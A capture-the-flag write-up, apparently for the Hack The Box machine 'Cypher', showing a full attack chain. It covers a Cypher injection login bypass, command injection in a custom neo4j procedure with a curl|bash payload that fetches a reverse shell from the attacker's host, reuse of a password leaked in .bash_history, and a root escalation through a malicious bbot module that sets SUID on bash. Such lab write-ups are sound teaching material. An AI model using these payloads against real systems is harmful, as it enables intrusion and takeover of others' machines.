
Reconnaissance
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As always I start with a nmap scan and there’s a domain name associated with port 80 that I add to my /etc/hosts file.
Execution

Reading through the about page the product seems to be a revolutionary Attack Surface Management solution that uses proprietary graph technology. Following the link to the free demo redirects me to a login prompt, but there are no credentials available.
Trying some default combinations is unsuccessful but using a single apostrophe in the username results in a traceback leaking some Python code.

After I repeat the login procedure in BurpSuite I can have a closer look at the traceback because the popup on the web page is only there for a moment. Apparently the database in use is neo4j and it seems like I can inject my input into the database query.
Traceback (most recent call last):
File "/app/app.py", line 142, in verify_creds
results = run_cypher(cypher)
File "/app/app.py", line 63, in run_cypher
return [r.data() for r in session.run(cypher)]
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
self._auto_result._run(
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
self._attach()
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
self._connection.fetch_message()
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
func(*args, **kwargs)
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
res = self._process_message(tag, fields)
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
response.on_failure(summary_metadata or {})
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
raise Neo4jError.hydrate(**metadata)
neo4j.exceptions.CypherSyntaxError: {code: Neo.ClientError.Statement.SyntaxError} {message: Failed to parse string literal. The query must contain an even number of non-escaped quotes. (line 1, column 60 (offset: 59))
"MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin'' return h.value as hash"
^}
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/app/app.py", line 165, in login
creds_valid = verify_creds(username, password)
File "/app/app.py", line 151, in verify_creds
raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin'' return h.value as hash: Traceback (most recent call last):
File "/app/app.py", line 142, in verify_creds
results = run_cypher(cypher)
File "/app/app.py", line 63, in run_cypher
return [r.data() for r in session.run(cypher)]
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
self._auto_result._run(
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
self._attach()
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
self._connection.fetch_message()
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
func(*args, **kwargs)
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
res = self._process_message(tag, fields)
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
response.on_failure(summary_metadata or {})
File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
raise Neo4jError.hydrate(**metadata)
neo4j.exceptions.CypherSyntaxError: {code: Neo.ClientError.Statement.SyntaxError} {message: Failed to parse string literal. The query must contain an even number of non-escaped quotes. (line 1, column 60 (offset: 59))
"MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin'' return h.value as hash"
^}Authentication Bypass
From the query MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '<USERINPUT>' return h.value as hash I can construct a query that returns the SHA1 hash for the password that I provide.
{
"username":"admin' OR 1=1 RETURN '5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8' as hash //",
"password":"password"
}Running the above query results in a successful authentication and I get access to the dashboard where I can run neo4j queries. Poking around there is just one user graphasm configured and even though I can leak the hash with LOAD CSV it does not crack. The query SHOW PROCEDURES does reveal two custom functions.

As soon as I run the query CALL custom.getUrlStatusCode('http://10.10.10.10') I get a hit on my web server.
$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.10.10] from (UNKNOWN) [10.129.220.87] 55530
GET / HTTP/1.1
Host: 10.10.10.10
User-Agent: curl/8.5.0
Accept: */*
Based on the user-agent curl I assume that the actual call is made via a shell command and try to inject my own command in a sub-shell. I confirm that assumption by running CALL custom.getUrlStatusCode('http://10.10.10.10/$(whoami)') and I observe a connection to /neo4j.
To get a reverse shell I host a payload in shell and then call the custom function again. This drops me into a shell as neo4j in /var/lib/neo4j.
CALL custom.getUrlStatusCode('http://10.10.10.10/$(curl 10.10.10.10/shell|bash)')Directory Bruteforce
Instead of using the authentication bypass to enumerate the database, the required information can also be found through bruteforcing directories on the target. Running ffuf quickly finds the folder /testing that has directory listing enabled and contains a JAR file called custom-apoc-extension-1.0-SNAPSHOT.jar.
$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt \
-u http://cypher.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://cypher.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
login [Status: 200, Size: 3671, Words: 863, Lines: 127, Duration: 22ms]
api [Status: 307, Size: 0, Words: 1, Lines: 1, Duration: 41ms]
about [Status: 200, Size: 4986, Words: 1117, Lines: 179, Duration: 28ms]
demo [Status: 307, Size: 0, Words: 1, Lines: 1, Duration: 46ms]
index [Status: 200, Size: 4562, Words: 1285, Lines: 163, Duration: 41ms]
testing [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 35ms]Downloading the JAR file and loading it into jadx-gui lists two custom functions. This time no guess work is involved to figure out that the input to custom.getUrlStatusCode is passed to a bash command.

Through the login prompt I inject the call to the custom function and also get a shell as neo4j.
{
"username":"admin' RETURN 0 UNION CALL custom.getUrlStatusCode('http://10.10.10.10; curl http:/10.10.10.10/shell|bash') YIELD statusCode RETURN 0 //",
"password":"password"
}Privilege Escalation
Shell as graphasm
Within the home directory for the neo4j user there’s a .bash_history file with a single line containing a password.
neo4j-admin dbms set-initial-password cU4btyib.20xtCMCXkBmerhKTrying the password cU4btyib.20xtCMCXkBmerhK for the user graphasm works and I can collect the first flag.
Shell as root
First I check the sudo privileges for the new user and they can run /usr/local/bin/bbot as anyone without providing a password.
$ sudo -l
Matching Defaults entries for graphasm on cypher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User graphasm may run the following commands on cypher:
(ALL) NOPASSWD: /usr/local/bin/bbotBBOT is an internet scanner that can be customized with modules. Creating a malicious module is kind of straightforward1 and I start by creating a new directory /tmp/modules and add the custom location to the already present bbot_presets.yml configuration file in graphasm’s home directory.
$ mkdir /tmp/modules
$ cat bbot_presets.yml
targets:
- ecorp.htb
output_dir: /home/graphasm/bbot_scans
config:
modules:
neo4j:
username: neo4j
password: cU4btyib.20xtCMCXkBmerhK
module_dirs:
- /tmp/modulesThen I place my custom module into /tmp/modules/escalate.py. During the setup method the bash binary is copied to the tmp directory and the SUID bit is applied. Then the module produces a hard fail to interrupt the scan run.
import os
from bbot.modules.base import BaseModule
class escalate(BaseModule):
watched_events = ["DNS_NAME"] # watch for DNS_NAME events
produced_events = ["WHOIS"] # we produce WHOIS events
flags = ["passive", "safe"]
meta = {"description": "Escalate to root"}
per_domain_only = True # only run once per domain
# one-time setup - runs at the beginning of the scan
async def setup(self):
os.system('cp /bin/bash /tmp/bash; chmod u+s /tmp/bash')
return False, 'Check /tmp/bash!'
async def handle_event(self, event):
passRight after I run the bbot file while providing the configuration file and calling the escalate module directly. The execution aborts but the modified bash binary is now present in the /tmp directory and I can use it to change to root.
sudo /usr/local/bin/bbot -p ./bbot_preset.yml -m escalate
______ _____ ____ _______
| ___ \| __ \ / __ \__ __|
| |___) | |__) | | | | | |
| ___ <| __ <| | | | | |
| |___) | |__) | |__| | | |
|______/|_____/ \____/ |_|
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 0 targets (0 in whitelist)
[INFO] Loaded 1/1 scan modules (escalate)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
[INFO] internal.excavate: Compiling 10 YARA rules
[INFO] internal.speculate: No portscanner enabled. Assuming open ports: 80, 443
[INFO] Setup soft-failed for escalate: Check /tmp/bash!
[SUCC] Setup succeeded for 12/13 modules.
[SUCC] Scan ready. Press enter to execute sneaky_richard
^C
[WARN] You killed sneaky_richardAttack Path
flowchart TD subgraph "Execution" A(Web Page) -->|Traceback in Login with '| B(Information Leakage) B --> C(neo4j query in login) C -->|Authentication Bypass| D(Access to Dashboard) D -->|Enumerate PROCEDURES| E(Command Injection in getUrlStatusCode) E --> F(Shell as neo4j) A -->|Directory Bruteforce| I(Find /testing with JAR file) I -->|Analyze JAR| J(Source code for custom neo4j functions) B & J -->|Command Injection| E end subgraph "Privilege Escalation" F -->|Password in .bash_history| G(Shell as graphasm) G -->|Malicious BBOT module| H(Shell as root) end
